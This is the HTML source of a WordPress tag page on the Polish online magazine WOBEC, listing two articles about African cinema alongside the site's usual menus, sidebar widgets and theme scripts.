                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? sprowadź pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://miesiecznik-wobec.pl/">
                <img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="300" height="81"/>
                <span class="td-visual-hidden">Miesięcznik internetowy WOBEC Piotr Kotlarz</span>
            </a>
                        </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2016/09/fundacja_logo-300x81.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://miesiecznik-wobec.pl/">
			<img src="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/wobec_logo-300x81-1.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Kino afrykańskie</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/dekolonizacja-kina-afrykanskiego-w-czasach-netflixa-ana-carbajosa/"  rel="bookmark" class="td-image-wrap " title="Dekolonizacja kina afrykańskiego w czasach Netflixa / ANA CARBAJOSA" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/10/Alain-Kassanda-pic-2048x1280-1-324x160.png"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/10/Alain-Kassanda-pic-2048x1280-1-324x160.png 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/10/Alain-Kassanda-pic-2048x1280-1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Dekolonizacja kina afrykańskiego w czasach Netflixa / ANA CARBAJOSA" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/dekolonizacja-kina-afrykanskiego-w-czasach-netflixa-ana-carbajosa/"  rel="bookmark" title="Dekolonizacja kina afrykańskiego w czasach Netflixa / ANA CARBAJOSA">Dekolonizacja kina afrykańskiego w czasach Netflixa / ANA CARBAJOSA</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-02T06:34:46+02:00" >2 października 2023</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/dekolonizacja-kina-afrykanskiego-w-czasach-netflixa-ana-carbajosa/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://miesiecznik-wobec.pl/najlepsze-filmy-afrykanskie-2022-roku-wilfred-okiche/"  rel="bookmark" class="td-image-wrap " title="Najlepsze filmy afrykańskie 2022 roku / Wilfred Okiche" ><img width="324" height="160" class="entry-thumb" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/AIRSCREEN_Africa-324x160.jpg"  srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/AIRSCREEN_Africa-324x160.jpg 324w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/06/AIRSCREEN_Africa-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Najlepsze filmy afrykańskie 2022 roku / Wilfred Okiche" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://miesiecznik-wobec.pl/najlepsze-filmy-afrykanskie-2022-roku-wilfred-okiche/"  rel="bookmark" title="Najlepsze filmy afrykańskie 2022 roku / Wilfred Okiche">Najlepsze filmy afrykańskie 2022 roku / Wilfred Okiche</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://miesiecznik-wobec.pl/author/admin/">Red.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-20T10:23:56+02:00" >20 czerwca 2023</time></span>                <span class="td-module-comments"><a href="https://miesiecznik-wobec.pl/najlepsze-filmy-afrykanskie-2022-roku-wilfred-okiche/?noamp=mobile#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>Wesprzyj nas</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/"><img loading="lazy" decoding="async" class="alignnone wp-image-11714 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg" alt="" width="960" height="538" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-300x168.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-768x430.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-150x84.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-600x336.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-696x390.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/05/Media-749x420.jpg 749w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-8" class="td_block_template_1 widget text-8 widget_text"><h4 class="block-title"><span>Miejsce na twoją reklamę</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/?page_id=17367"><img loading="lazy" decoding="async" class="alignnone wp-image-17366 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg" alt="" width="412" height="312" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed.jpg 412w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-300x227.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-80x60.jpg 80w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-160x120.jpg 160w, https://miesiecznik-wobec.pl/wp-content/uploads/2024/05/unnamed-150x114.jpg 150w" sizes="auto, (max-width: 412px) 100vw, 412px" /></a></p>
</div>
		</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><h4 class="block-title"><span>Z GALERII</span></h4><a href="https://miesiecznik-wobec.pl/z-galerii/"><img width="960" height="504" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg" class="image wp-image-7029  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-300x158.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-768x403.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-150x79.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-600x315.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-696x365.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/Galeria-21-1-800x420.jpg 800w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text"><h4 class="block-title"><span>Z WYDAWNICTW</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/z-wydawnictw/"><img loading="lazy" decoding="async" class="alignnone wp-image-7022 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg" alt="" width="960" height="643" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-300x201.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/10/books-389392_960_720-768x514.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</aside><aside id="text-5" class="td_block_template_1 widget text-5 widget_text"><h4 class="block-title"><span>Teatr</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/teatr/"><img loading="lazy" decoding="async" class="alignnone wp-image-7249 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg" alt="" width="1280" height="854" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1.jpg 1280w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1068x713.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Wien_-_Staatsoper_1-1259x840.jpg 1259w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</aside><aside id="text-6" class="td_block_template_1 widget text-6 widget_text"><h4 class="block-title"><span>Teatr szkolny</span></h4>			<div class="textwidget"><p>&nbsp;</p>
<figure id="attachment_8319" aria-describedby="caption-attachment-8319" style="width: 960px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/teatr-szkolny/"><img loading="lazy" decoding="async" class="wp-image-8319 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg" alt="" width="960" height="640" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1.jpg 960w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Dramaclubssst-1-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-8319" class="wp-caption-text">Autor zdjęcia do Teatr szkolny: Rumuńscy studenci (Drama Club Botosani) w „Poskromieniu złośnicy” By Alexander Steppenwolf &#8211; Own work, CC BY-SA 4.0,</figcaption></figure>
</div>
		</aside><aside id="text-7" class="td_block_template_1 widget text-7 widget_text"><h4 class="block-title"><span>Film/Kino</span></h4>			<div class="textwidget"><figure id="attachment_8320" aria-describedby="caption-attachment-8320" style="width: 800px" class="wp-caption alignnone"><a href="https://miesiecznik-wobec.pl/category/film-kino/"><img loading="lazy" decoding="async" class="wp-image-8320 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg" alt="" width="800" height="1035" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2.jpg 800w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-232x300.jpg 232w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-791x1024.jpg 791w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-768x994.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-150x194.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-300x388.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-600x776.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-696x900.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-325x420.jpg 325w, https://miesiecznik-wobec.pl/wp-content/uploads/2023/01/Vue_cinema_London_2011_2-649x840.jpg 649w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-8320" class="wp-caption-text">Kino Vue, Leicester Square. By Photo: Andreas Praefcke &#8211; Self-photographed, CC BY 3.0,</figcaption></figure>
</div>
		</aside><aside id="text-2" class="td_block_template_1 widget text-2 widget_text"><h4 class="block-title"><span>Zapraszamy</span></h4>			<div class="textwidget"><p><a href="https://miesiecznik-wobec.pl/category/zapraszamy/"><img loading="lazy" decoding="async" class="alignnone wp-image-7332 size-full" src="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg" alt="" width="2560" height="1707" srcset="https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-scaled.jpg 2560w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-300x200.jpg 300w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1024x683.jpg 1024w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-768x512.jpg 768w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1536x1024.jpg 1536w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-2048x1365.jpg 2048w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-150x100.jpg 150w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-600x400.jpg 600w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-696x464.jpg 696w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1392x928.jpg 1392w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1068x712.jpg 1068w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1920x1280.jpg 1920w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-630x420.jpg 630w, https://miesiecznik-wobec.pl/wp-content/uploads/2022/11/Zaproszenie-obr-1260x840.jpg 1260w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Ostatnie wpisy</span></h4>
		<ul>
											<li>
					<a href="https://miesiecznik-wobec.pl/teatr-w-edukacji-i-nowej-szkole-zmiana-priorytetow-edukacyjnych/">TEATR W EDUKACJI I NOWEJ SZKOLE: ZMIANA PRIORYTETÓW EDUKACYJNYCH / Maria A. Spyropoulou</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/kilka-slow-o-poziomie-naszego-dziennikarstwa-na-marginesie-doktoratu-pana-prezydenta-karola-nawrockiego-piotr-kotlarz/">Kilka słów o poziomie naszego dziennikarstwa. Na marginesie doktoratu pana prezydenta Karola Nawrockiego / Piotr Kotlarz</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/prezydent-andrzej-duda-ekspertem-heritage-foundation-redakcja-wobec/">Prezydent Andrzej Duda ekspertem  Heritage Foundation / Redakcja WOBEC</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wiersze-stefan-m-zarow-5/">Wiersze / Stefan M. Żarów</a>
									</li>
											<li>
					<a href="https://miesiecznik-wobec.pl/wenezuela-i-droga-od-doktryny-monroea-do-prawa-dzungli-trumpa-diana-cariboni/">Wenezuela i droga od doktryny Monroe’a do prawa dżungli Trumpa / Diana Cariboni</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style></div></div>
</div></div></div></div></div></div><div id="tdi_10" class="tdc-row"><div class="vc_row tdi_11  wpb_row td-pb-row" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11:before,.tdi_11:after{display:table}</style><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13>.wpb_wrapper,.tdi_13>.wpb_wrapper>.tdc-elements{display:block}.tdi_13>.wpb_wrapper>.tdc-elements{width:100%}.tdi_13>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_13>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_15  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}</style></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 32px"></div></div></div></div></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19{position:relative;position:relative}.tdi_19 .tdc-row-divider{overflow:hidden;overflow:hidden}.tdi_19 .tdc-row-divider-top .tdm-svg{height:200px;fill:#f2f2f2}.tdi_19 .tdc-row-divider-top .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-top{top:px}.tdi_19 .tdc-row-divider-bottom .tdm-svg{fill:#f2f2f2}.tdi_19 .tdc-row-divider-bottom .tdc-divider-space{background-color:#f2f2f2;top:100%;height:px}.tdi_19 .tdc-row-divider-bottom{bottom:px}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}</style><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_23 "  style="height: 32px"></div><div class="td_block_wrap td_block_21 tdi_24 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Popularne posty","m16_tl":"10","m16_el":"10","limit":"3","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_block_21";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "2637";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "879";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularne posty</span></h4></div><div id=tdi_24 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
